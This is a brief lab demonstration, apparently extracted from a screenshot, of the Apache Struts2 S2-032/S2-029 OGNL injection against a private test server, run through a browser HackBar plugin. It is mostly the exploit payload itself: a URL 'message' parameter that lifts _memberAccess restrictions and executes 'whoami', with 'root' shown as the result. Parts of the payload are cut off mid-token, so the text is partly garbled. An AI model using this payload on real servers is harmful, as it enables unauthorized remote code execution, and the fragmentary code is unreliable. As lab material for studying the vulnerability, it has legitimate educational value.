 192.168.20.120:8080/S2-029/default.action?message=(%23_memberAccess['allowPrivateAccess']=true,%23_memberAccess['allowProtectedAccess']=true,%23_memberAcc
S2-032 Demo
link: https://struts.apache.org/docs/s2-032.html
add "message" param in url
root
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.20.120:8080/S2-029/default.action?message=
(%23_memberAccess['allowPrivateAccess']=true,%23_memberAccess['allowProtectedAccess']=true,%23_memberAccess['excludedPackageNamePatterns']=%23_memberAccess['acceptProperties'],%23_memberAccess['excludedClas
operties'],%23_memberAccess['allowPackageProtectedAccess']=true,%23_memberAccess['allowStaticMethodAccess']=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('whoami').getInputStream()